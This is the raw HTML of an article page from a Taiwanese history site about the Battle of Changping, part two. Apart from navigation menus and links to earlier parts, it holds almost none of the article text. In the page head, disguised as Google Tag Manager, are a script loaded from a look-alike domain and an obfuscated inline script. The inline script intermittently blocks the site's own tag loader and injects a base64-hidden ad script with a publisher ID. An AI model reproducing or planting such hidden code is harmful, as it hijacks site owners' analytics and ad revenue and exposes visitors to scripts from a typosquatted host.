

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo-02/
body_size: 18528
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下） | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="一件事情的成功或是失敗，通常原因不只一個，但總有些問題是事件中的關鍵。在我看來，長平之戰對應到現代的關鍵，就是「掌握資訊」。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/battle-of-changping-and-lianpo-02" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-023.jpeg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下） | 故事 StoryStudio">
<meta property="twitter:description" content="一件事情的成功或是失敗，通常原因不只一個，但總有些問題是事件中的關鍵。在我看來，長平之戰對應到現代的關鍵，就是「掌握資訊」。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-023.jpeg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="金老ㄕ">
    <meta property="article:published_time" content="2020-02-23T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-02-14T12:21:04+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">【起翦頗牧】戰國時代 ...</li>
    </ul>

            <h1>【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/maso1987masogmail-com/articles">金老ㄕ</a></span>
                <span class="date">2020-02-23</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-023.jpeg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/battle-of-changping-and-lianpo-02#article-anchor-0">秦軍的新主帥</a>
                                                                                                                <a href="/article/gushi/battle-of-changping-and-lianpo-02#article-anchor-1">戰爭後期：決戰長平</a>
                                                                                                                <a href="/article/gushi/battle-of-changping-and-lianpo-02#article-anchor-2">重看長平之戰─勝敗關鍵究竟為何？</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo-02','【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo-02&text=%E3%80%90%E8%B5%B7%E7%BF%A6%E9%A0%97%E7%89%A7%E3%80%91%E6%88%B0%E5%9C%8B%E6%99%82%E4%BB%A3%E6%9C%80%E5%85%B7%E4%BB%A3%E8%A1%A8%E6%80%A7%E7%9A%84%E6%88%B0%E5%BD%B9%E2%94%80%E2%94%80%E9%95%B7%E5%B9%B3%E4%B9%8B%E6%88%B0%EF%BC%88%E4%B8%8B%EF%BC%89','【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E3%80%90%E8%B5%B7%E7%BF%A6%E9%A0%97%E7%89%A7%E3%80%91%E6%88%B0%E5%9C%8B%E6%99%82%E4%BB%A3%E6%9C%80%E5%85%B7%E4%BB%A3%E8%A1%A8%E6%80%A7%E7%9A%84%E6%88%B0%E5%BD%B9%E2%94%80%E2%94%80%E9%95%B7%E5%B9%B3%E4%B9%8B%E6%88%B0%EF%BC%88%E4%B8%8B%EF%BC%89&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo-02')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/battle-of-changping-and-lianpo-02')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:preformatted --><div class="read-more">前文：<br>
<a href="https://storystudio.tw/article/gushi/the-beginning-of-four-famous-warrior/">【起翦頗牧】戰國名將系列文預告</a><br>
<a href="https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo/">【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（上）</a>
